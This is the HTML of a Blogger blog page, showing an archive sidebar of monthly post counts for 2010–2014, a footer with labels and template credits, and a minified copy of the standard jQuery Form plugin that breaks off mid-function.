<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://www.destroyedordamaged.com/2011/10/perfect-me.html'>Perfect Me</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- Below Sidebar Section-->
</div><!-- gdlr-content -->
<div class='clear'></div>
</div><!-- content wrapper -->
<footer class='footer-wrapper'>
<div class='footer-container container'>
<div class='footer-column four columns no-items section' id='footer-widget-1'></div>
<div class='footer-column four columns section' id='footer-widget-2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.destroyedordamaged.com/search/label/fact'>fact</a>
</li>
<li>
<a dir='ltr' href='http://www.destroyedordamaged.com/search/label/fiction'>fiction</a>
</li>
<li>
<a dir='ltr' href='http://www.destroyedordamaged.com/search/label/other'>other</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-column four columns no-items section' id='footer-widget-3'></div>
<div class='clear'></div>
</div>
<div class='copyright-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='copyright-container container'>
<div class='copyright-left'>
					Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='copyright-right'>
</div>
<div class='clear'></div>
</div>
</div>
</footer>
</div>
<!-- body-wrapper -->
<script type='text/javascript'>
//<![CDATA[
(function(a){if(typeof define==="function"&&define.amd){define(["jquery"],a)}else{a((typeof(jQuery)!="undefined")?jQuery:window.Zepto)}}(function(f){var c={};c.fileapi=f("<input type='file'/>").get(0).files!==undefined;c.formdata=window.FormData!==undefined;var e=!!f.fn.prop;f.fn.attr2=function(){if(!e){return this.attr.apply(this,arguments)}
var g=this.prop.apply(this,arguments);if((g&&g.jquery)||typeof g==="string"){return g}
return this.attr.apply(this,arguments)};f.fn.ajaxSubmit=function(j){if(!this.length){d("ajaxSubmit: skipping submit process - no element selected");return this}
var i,C,m,o=this;if(typeof j=="function"){j={success:j}}else{if(j===undefined){j={}}}
i=j.type||this.attr2("method");C=j.url||this.attr2("action");m=(typeof C==="string")?f.trim(C):"";m=m||window.location.href||"";if(m){m=(m.match(/^([^#]+)/)||[])[1]}
j=f.extend(true,{url:m,success:f.ajaxSettings.success,type:i||f.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},j);var u={};this.trigger("form-pre-serialize",[this,j,u]);if(u.veto){d("ajaxSubmit: submit vetoed via form-pre-serialize trigger");return this}
if(j.beforeSerialize&&j.beforeSerialize(this,j)===false){d("ajaxSubmit: submit aborted via beforeSerialize callback");return this}
var n=j.traditional;if(n===undefined){n=f.ajaxSettings.traditional}
var s=[];var E,F=this.formToArray(j.semantic,s);if(j.data){j.extraData=j.data;E=f.param(j.data,n)}
if(j.beforeSubmit&&j.beforeSubmit(F,this,j)===false){d("ajaxSubmit: submit aborted via beforeSubmit callback");return this}
this.trigger("form-submit-validate",[F,this,j,u]);if(u.veto){d("ajaxSubmit: submit vetoed via form-submit-validate trigger");return this}
var y=f.param(F,n);if(E){y=(y?(y+"&"+E):E)}
if(j.type.toUpperCase()=="GET"){j.url+=(j.url.indexOf("?")>=0?"&":"?")+y;j.data=null}else{j.data=y}
var H=[];if(j.resetForm){H.push(function(){o.resetForm()})}
if(j.clearForm){H.push(function(){o.clearForm(j.includeHidden)})}
if(!j.dataType&&j.target){var l=j.success||function(){};H.push(function(q){var k=j.replaceTarget?"replaceWith":"html";f(j.target)[k](q).each(l,arguments)})}else{if(j.success){H.push(j.success)}}
j.success=function(K,q,L){var J=j.context||this;for(var I=0,k=H.length;I<k;I++){H[I].apply(J,[K,q,L||o,o])}};if(j.error){var z=j.error;j.error=function(J,k,q){var I=j.context||this;z.apply(I,[J,k,q,o])}}
if(j.complete){var h=j.complete;j.complete=function(I,k){var q=j.context||this;h.apply(q,[I,k,o])}}
var D=f("input[type=file]:enabled",this).filter(function(){return f(this).val()!==""});var p=D.length>0;var B="multipart/form-data";var x=(o.attr("enctype")==B||o.attr("encoding")==B);var w=c.fileapi&&c.formdata;d("fileAPI :"+w);var r=(p||x)&&!w;var v;if(j.iframe!==false&&(j.iframe||r)){if(j.closeKeepAlive){f.get(j.closeKeepAlive,function(){v=G(F)})}else{v=G(F)}}else{if((p||x)&&w){v=t(F)}else{v=f.ajax(j)}}
o.removeData("jqxhr").data("jqxhr",v);for(var A=0;A<s.length;A++){s[A]=null}
this.trigger("form-submit-notify",[this,j]);return this;function g(K){var L=f.param(K,j.traditional).split("&");var q=L.length;var k=[];var J,I;for(J=0;J<q;J++){L[J]=L[J].replace(/\+/g," ");I=L[J].split("=");k.push([decodeURIComponent(I[0]),decodeURIComponent(I[1])])}
return k}
function t(q){var k=new FormData();for(var I=0;I<q.length;I++){k.append(q[I].name,q[I].value)}
if(j.extraData){var L=g(j.extraData);for(I=0;I<L.length;I++){if(L[I]){k.append(L[I][0],L[I][1])}}}
j.data=null;var K=f.extend(true,{},f.ajaxSettings,j,{contentType:false,processData:false,cache:false,type:i||"POST"});if(j.uploadProgress){K.xhr=function(){var M=f.ajaxSettings.xhr();if(M.upload){M.upload.addEventListener("progress",function(Q){var P=0;var N=Q.loaded||Q.position;var O=Q.total;if(Q.lengthComputable){P=Math.ceil(N / O*100)}
j.uploadProgress(Q,N,O,P)},false)}
return M}}
K.data=null;var J=K.beforeSend;K.beforeSend=function(N,M){if(j.formData){M.data=j.formData}else{M.data=k}
if(J){J.call(this,N,M)}};return f.ajax(K)}
function G(af){var L=o[0],K,ab,V,ad,Y,N,Q,O,P,Z,ac,T;var ai=f.Deferred();ai.abort=function(aj){O.abort(aj)};if(af){for(ab=0;ab<s.length;ab++){K=f(s[ab]);if(e){K.prop("disabled",false)}else{K.removeAttr("disabled")}}}
V=f.extend(true,{},f.ajaxSettings,j);V.context=V.context||V;Y="jqFormIO"+(new Date().getTime());if(V.iframeTarget){N=f(V.iframeTarget);Z=N.attr2("name");if(!Z){N.attr2("name",Y)}else{Y=Z}}else{N=f('<iframe name="'+Y+'" src="'+V.iframeSrc+'" />');N.css({position:"absolute",top:"-1000px",left:"-1000px"})}
Q=N[0];O={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(aj){var ak=(aj==="timeout"?"timeout":"aborted");d("aborting upload... "+ak);this.aborted=1;try{if(Q.contentWindow.document.execCommand){Q.contentWindow.document.execCommand("Stop")}}catch(al){}
N.attr("src",V.iframeSrc);O.error=ak;if(V.error){V.error.call(V.context,O,ak,aj)}
if(ad){f.event.trigger("ajaxError",[O,V,ak])}
if(V.complete){V.complete.call(V.context,O,ak)}}};ad=V.global;if(ad&&0===f.active++){f.event.trigger("ajaxStart")}
if(ad){f.event.trigger("ajaxSend",[O,V])}
if(V.beforeSend&&V.beforeSend.call(V.context,O,V)===false){if(V.global){f.active--}
ai.reject();return ai}
if(O.aborted){ai.reject();return ai}
P=L.clk;if(P){Z=P.name;if(Z&&!P.disabled){V.extraData=V.extraData||{};V.extraData[Z]=P.value;if(P.type=="image"){V.extraData[Z+".x"]=L.clk_x;V.extraData[Z+".y"]=L.clk_y}}}
var U=1;var R=2;function S(al){var ak=null;try{if(al.contentWindow){ak=al.contentWindow.document}}catch(aj){d("cannot get iframe.contentWindow document: "+aj)}
if(ak){return ak}
try{ak=al.contentDocument?al.contentDocument:al.document}catch(aj){d("cannot get iframe.contentDocument: "+aj);ak=al.document}
return ak}
var J=f("meta[name=csrf-token]").attr("content");var I=f("meta[name=csrf-param]").attr("content");if(I&&J){V.extraData=V.extraData||{};V.extraData[I]=J}
function aa(){var ar=o.attr2("target"),an=o.attr2("action"),al="multipart/form-data",ao=o.attr("enctype")||o.attr("encoding")||al;L.setAttribute("target",Y);if(!i||/post/i.test(i)){L.setAttribute("method","POST")}
if(an!=V.url){L.setAttribute("action",V.url)}
if(!V.skipEncodingOverride&&(!i||/post/i.test(i))){o.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"})}
if(V.timeout){T=setTimeout(function(){ac=true;X(U)},V.timeout)}
function ap(){try{var at=S(Q).readyState;d("state = "+at);if(at&&at.toLowerCase()=="uninitialized"){setTimeout(ap,50)}}catch(au){d("Server abort: ",au," (",au.name,")");X(R);if(T){clearTimeout(T)}
T=undefined}}
var aq=[];try{if(V.extraData){for(var ak in V.extraData){if(V.extraData.hasOwnProperty(ak)){if(f.isPlainObject(V.extraData[ak])&&V.extraData[ak].hasOwnProperty("name")&&V.extraData[ak].hasOwnProperty("value")){aq.push(f('<input type="hidden" name="'+V.extraData[ak].name+'">').val(V.extraData[ak].value).appendTo(L)[0])}else{aq.push(f('<input type="hidden" name="'+ak+'">').val(V.extraData[ak]).appendTo(L)[0])}}}}
if(!V.iframeTarget){N.appendTo("body")}
if(Q.attachEvent){Q.attachEvent("onload",X)}else{Q.addEventListener("load",X,false)}
setTimeout(ap,15);try{L.submit()}catch(am){var aj=document.createElement("form").submit;aj.apply(L)}}finally{L.setAttribute("action",an);L.setAttribute("enctype",ao);if(ar){L.setAttribute("target",ar)}else{o.removeAttr("target")}
f(aq).remove()}}
if(V.forceSync){aa()}else{setTimeout(aa,10)}
var ag,ah,ae=50,M;function X(ap){if(O.aborted||M){return}
ah=S(Q);if(!ah){d("cannot access response document");ap=R}
if(ap===U&&O){O.abort("timeout");ai.reject(O,"timeout");return}else{if(ap==R&&O){O.abort("server abort");ai.reject(O,"error","server abort");return}}
if(!ah||ah.location.href==V.iframeSrc){if(!ac){return}}
if(Q.detachEvent){Q.detachEvent("onload",X)}else{Q.removeEventListener("load",X,false)}
var an="success",ar;try{if(ac){throw"timeout"}
var am=V.dataType=="xml"||ah.XMLDocument||f.isXMLDoc(ah);d("isXml="+am);if(!am&&window.opera&&(ah.body===null||!ah.body.innerHTML)){if(--ae){d("requeing onLoad callback, DOM not available");setTimeout(X,250);return}}
var at=ah.body?ah.body:ah.documentElement;O.responseText=at?at.innerHTML:null;O.responseXML=ah.XMLDocument?ah.XMLDocument:ah;if(am){V.dataType="xml"}
O.getResponseHeader=function(aw){var av={"content-type":V.dataType};return av[aw.toLowerCase()]};if(at){O.status=Number(at.getAttribute("status"))||O.status;O.statusText=at.getAttribute("statusText")||O.statusText}
var aj=(V.dataType||"").toLowerCase();var aq=/(json|script|text)/.test(aj);if(aq||V.textarea){var ao=ah.getElementsByTagName("textarea")[0];if(ao){O.responseText=ao.value;O.status=Number(ao.getAttribute("status"))||O.status;O.statusText=ao.getAttribute("statusText")||O.statusText}else{if(aq){var ak=ah.getElementsByTagName("pre")[0];var au=ah.getElementsByTagName("body")[0];if(ak){O.responseText=ak.textContent?ak.textContent:ak.innerText}else{if(au){O.responseText=au.textContent?au.textContent:au.innerText}}}}}else{if(aj=="xml"&&!O.responseXML&&O.responseText){O.responseXML=W(O.responseText)}}
try{ag=k(O,aj,V)}catch(al){an="parsererror";O.error=ar=(al||an)}}catch(al){d("error caught: ",al);an="error";O.error=ar=(al||an)}
if(O.aborted){d("upload aborted");an=null}
if(O.status){an=(O.status>=200&&O.status<300||O.status===304)?"success":"error"}
if(an==="success"){if(V.success){V.success.call(V.context,ag,"success",O)}
ai.resolve(O.responseText,"success",O);if(ad){f.event.trigger("ajaxSuccess",[O,V])}}else{if(an){if(ar===undefined){ar=O.statusText}
if(V.error){V.error.call(V.context,O,an,ar)}
ai.reject(O,"error",ar);if(ad){f.event.trigger("ajaxError",[O,V,ar])}}}
if(ad){f.event.trigger("ajaxComplete",[O,V])}
if(ad&&!--f.active){f.event.trigger("ajaxStop")}
if(V.complete){V.complete.call(V.context,O,an)}
M=true;if(V.timeout){clearTimeout(T)}
setTimeout(function(){if(!V.iframeTarget){N.remove()}else{N.attr("src",V.iframeSrc)}
O.responseXML=null},100)}
var W=f.parseXML||function(aj,ak){if(window.ActiveXObject){ak=new ActiveXObject("Microsoft.XMLDOM");ak.async="false";ak.loadXML(aj)}else{ak=(new DOMParser()).parseFromString(aj,"text/xml")}
return(ak&&ak.documentElement&&ak.documentElement.nodeName!="parsererror")?ak:null};var q=f.parseJSON||function(aj){return window["eval"]("("+aj+")")};var k=function(ao,am,al){var ak=ao.getResponseHeader("content-type")||"",aj=am==="xml"||!am&&ak.indexOf("xml")>=0,an=aj?ao.responseXML:ao.responseText;if(aj&&an.documentElement.nodeName==="parsererror"){if(f.error){f.error("parsererror")}}
if(al&&al.dataFilter){an=al.dataFilter(an,am)}
if(typeof an==="string"){if(am==="json"||!am&&ak.indexOf("json")>=0){an=q(an)}else{if(am==="script"||!am&&ak.indexOf("javascript")>=0){f.globalEval(an)}}}
return an};return ai}};f.fn.ajaxForm=function(g){g=g||{};g.delegation=g.delegation&&f.isFunction(f.fn.on);if(!g.delegation&&this.length===0){var h={s:this.selector,c:this.context};if(!f.isReady&&h.s){d("DOM not ready, queuing ajaxForm");f(function(){f(h.s,h.c).ajaxForm(g)});return this}
d("terminating; zero elements found by selector"+(f.isReady?"":" (DOM not ready)"));return this}
if(g.delegation){f(document).off("submit.form-plugin",this.selector,b).off("click.form-plugin",this.selector,a).on("submit.form-plugin",this.selector,g,b).on("click.form-plugin",this.selector,g,a);return this}
return this.ajaxFormUnbind().bind("submit.form-plugin",g,b).bind("click.form-plugin",g,a)};function b(h){var g=h.data;if(!h.isDefaultPrevented()){h.preventDefault();f(h.target).ajaxSubmit(g)}}
function a(k){var j=k.target;var h=f(j);if(!(h.is("[type=submit],[type=image]"))){var g=h.closest("[type=submit]");if(g.length===0){return}
j=g[0]}
var i=this;i.clk=j;if(j.type=="image"){if(k.offsetX!==undefined){i.clk_x=k.offsetX;i.clk_y=k.offsetY}else{if(typeof f.fn.offset=="function"){var l=h.offset();i.clk_x=k.pageX-l.left;i.clk_y=k.pageY-l.top}else{i.clk_x=k.pageX-j.offsetLeft;i.clk_y=k.pageY-j.offsetTop}}}
setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}
f.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")};f.fn.formToArray=function(x,g){var w=[];if(this.length===0){return w}
var l=this[0];var z=this.attr("id");var q=x?l.getElementsByTagName("*"):l.elements;var A;if(q&&!/MSIE [678]/.test(navigator.userAgent)){q=f(q).get()}
if(z){A=f(":input[form="+z+"]").get();if(A.length){q=(q||[]).concat(A)}}
if(!q||!q.length){return w}
var r,p,o,y,m,t,k;for(r=0,t=q.length;r<t;r++){m=q[r];o=m.name;if(!o||m.disabled){continue}
if(x&&l.clk&&m.type=="image"){if(l.clk==m){w.push({name:o,value:f(m).val(),type:m.type});w.push({name:o+".x",value:l.clk_x},{name:o+".y",value:l.clk_y})}
continue}
y=f.fieldValue(m,true);if(y&&y.constructor==Array){if(g){g.push(m)}
for(p=0,k=y.length;p<k;p++){w.push({name:o,value:y[p]})}}else{if(c.fileapi&&m.type=="file"){if(g){g.push(m)}
var h=m.files;if(h.length){for(p=0;p<h.length;p++){w.push({name:o,value:h[p],type:m.type})}}else{w.push({name:o,value:"",type:m.type})}}else{if(y!==null&&typeof y!="undefined"){if(g){g.push(m)}
w.push({name:o,value:y,type:m.type,required:m.required})}}}}
if(!x&&l.clk){var s=f(l.clk),u=s[0];o=u.name;if(o&&!u.disabled&&u.type=="image"){w.push({name:o,value:s.val()});w.push({name:o+".x",value:l.clk_x},{name:o+".y",value:l.clk_y})}}
return w};f.fn.formSerialize=function(g){return f.param(this.formToArray(g))};f.fn.fieldSerialize=function(h){var g=[];this.each(function(){var m=this.name;if(!m){return}
var k=f.fieldValue(this,h);if(k&&k.constructor==Array){for(var l=0,j=k.length;l<j;l++){g.push({name:m,value:k[l]})}}else{if(k!==null&&typeof k!="undefined"){g.push({name:this.name,value:k})}}});return f.param(g)};f.fn.fieldValue=function(m){for(var l=[],j=0,g=this.length;j<g;j++){var k=this[j];var h=f.fieldValue(k,m);if(h===null||typeof h=="undefined"||(h.constructor==Array&&!h.length)){continue}
if(h.constructor==Array){f.merge(l,h)}else{l.push(h)}}
return l};f.fieldValue=function(g,o){var j=g.name,u=g.type,w=g.tagName.toLowerCase();if(o===undefined){o=true}
if(o&&(!j||g.disabled||u=="reset"||u=="button"||(u=="checkbox"||u=="radio")&&!g.checked||(u=="submit"||u=="image")&&g.form&&g.form.clk!=g||w=="select"&&g.selectedIndex==-1)){return null}
